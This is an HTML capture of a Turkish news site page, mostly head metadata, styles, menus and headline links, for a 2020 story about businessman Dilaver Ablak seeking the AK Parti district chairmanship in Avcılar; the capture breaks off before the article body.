

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html
body_size: 25800
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ.</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="AK Parti&#039;de görevden alınan ilçe başkanlarının yerine atanacak ilçe başkanları merak ediliyor. Merak edilen ilçelerin başında Avcılar geliyor. Birçok STK’da yöneticilik yapan iş adamı Dilaver Ablak AK Parti ilçe başkanlığına talip olduğunu açıkladı."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ." />
<meta property="og:description" content="AK Parti&#039;de görevden alınan ilçe başkanlarının yerine atanacak ilçe başkanları merak ediliyor. Merak edilen ilçelerin başında Avcılar geliyor. Birçok STK’da yöneticilik yapan iş adamı Dilaver Ablak AK Parti ilçe başkanlığına talip olduğunu açıkladı." />
<meta property="og:url" content="https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2020-12-09T00:33:14+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg" />
<meta property="og:image:width" content="1242" />
<meta property="og:image:height" content="760" />
<meta property="og:image:alt" content="DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-12-09T00:32:47+03:00" />
<meta property="article:modified_time" content="2020-12-09T00:33:14+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ." />
<meta name="twitter:description" content="AK Parti&#039;de görevden alınan ilçe başkanlarının yerine atanacak ilçe başkanları merak ediliyor. Merak edilen ilçelerin başında Avcılar geliyor. Birçok STK’da yöneticilik yapan iş adamı Dilaver Ablak AK Parti ilçe başkanlığına talip olduğunu açıkladı." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg","url":"https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg","width":"1242","height":"760","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html","name":"D\u0130LAVER ABLAK, \u2018BENDE VARIM\u2019 DED\u0130."}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#webpage","url":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html","name":"D\u0130LAVER ABLAK, \u2018BENDE VARIM\u2019 DED\u0130.","datePublished":"2020-12-09T00:32:47+03:00","dateModified":"2020-12-09T00:33:14+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"D\u0130LAVER ABLAK, \u2018BENDE VARIM\u2019 DED\u0130.","datePublished":"2020-12-09T00:32:47+03:00","dateModified":"2020-12-09T00:33:14+03:00","articleSection":"Genel","author":{"@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"AK Parti&#039;de g\u00f6revden al\u0131nan il\u00e7e ba\u015fkanlar\u0131n\u0131n yerine atanacak il\u00e7e ba\u015fkanlar\u0131 merak ediliyor. Merak edilen il\u00e7elerin ba\u015f\u0131nda Avc\u0131lar geliyor. Bir\u00e7ok STK\u2019da y\u00f6neticilik yapan i\u015f adam\u0131 Dilaver Ablak AK Parti il\u00e7e ba\u015fkanl\u0131\u011f\u0131na talip oldu\u011funu a\u00e7\u0131klad\u0131.","name":"D\u0130LAVER ABLAK, \u2018BENDE VARIM\u2019 DED\u0130.","@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ. yorum akışı" href="https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/58823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=58823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fdilaver-ablak-bende-varim-dedi-h58823.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fdilaver-ablak-bende-varim-dedi-h58823.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>22:52 - </strong><a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</a></p>
<p><strong>00:24 - </strong><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></p>
<p><strong>20:51 - </strong><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
